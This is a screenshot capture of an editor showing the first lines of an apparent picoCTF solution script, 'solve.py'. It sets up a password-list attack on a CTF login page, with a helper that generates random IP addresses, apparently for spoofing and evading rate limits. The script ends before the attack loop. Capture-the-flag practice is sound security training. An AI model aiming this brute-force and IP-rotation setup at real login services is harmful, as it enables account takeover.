 UW PICO 5.09 File: solve.py Modified
import requests
import random
TARGET="http://amiable-citadel.picoctf.net:58590/login"
PASSWORD_FILE="passwords.txt"
EMAIL="ctf-player@picoctf.org"
def rand_ip():
return "{}.{}.{}.{}".format(random.randint(1,254),random.randint(1,254),random.randint(1,254),random.randint(1,254))
session = requests.Session()
session.headers.update({"User-Agent":""})
iTerm
^G Get Help ^O WriteOut ^R Read File ^Y Prev Pg ^K Cut Text ^C Cur Pos
^X Exit